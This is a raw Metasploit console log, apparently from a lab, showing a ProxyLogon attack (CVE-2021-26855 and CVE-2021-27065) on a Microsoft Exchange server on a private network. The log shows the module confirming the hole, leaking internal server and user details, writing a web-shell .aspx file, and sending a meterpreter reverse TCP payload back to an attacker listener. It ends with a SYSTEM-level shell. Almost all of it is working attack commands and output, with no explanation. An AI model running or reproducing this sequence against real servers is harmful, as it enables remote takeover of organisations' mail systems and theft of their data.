 msf6 exploit(windows/http/exchange_proxylogon_rce) > exploit
[*] Started reverse TCP handler on 192.168.85.130:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Using auxiliary/scanner/http/exchange_proxylogon as check
[+] https://192.168.85.210:443 - The target is vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] https://192.168.85.210:443 - Attempt to exploit for CVE-2021-26855
[*] https://192.168.85.210:443 - Retrieving backend FQDN over RPC request
[*] Internal server name (exchange2016.fin.local)
[*] https://192.168.85.210:443 - Sending autodiscover request
[*] Server: e70d2e8e-c5f5-4e71-be01-a861a6f72726@fin.local
[*] LegacyDN: /o=FIN/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=935c1fc08b4f478297f92e8ba9da0da2-ITsupport
[*] https://192.168.85.210:443 - Sending mapi request
[*] SID: S-1-5-21-3198500783-2966689707-3712932549-1103 (ITsupport@fin.local)
[*] https://192.168.85.210:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] ASP.NET_SessionId: 2083a424-b722-432c-bbd0-90282c80193d
[*] msExchEcpCanary: o3iWsZ5KzEmNcAqDZE4aTGhhMwGBidkIsB8EMF9SvPdVLAR9bPU0-LHQ0Xfg_T_TxTvk47prNYQ.
[*] OAB id: ea9d6a76-4fcd-46a5-9647-26639a2a8a59 (OAB (Default Web Site))
[*] https://192.168.85.210:443 - Attempt to exploit for CVE-2021-27065
[*] Preparing the payload on the remote target
[*] Writing the payload on the remote target
[!] Waiting for the payload to be available
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 192.168.85.210:443
[*] Sending stage (200262 bytes) to 192.168.85.210
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\WgUP.aspx
[*] Meterpreter session 1 opened (192.168.85.130:4444 → 192.168.85.210:7317) at 2021-10-05 06:56:11 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >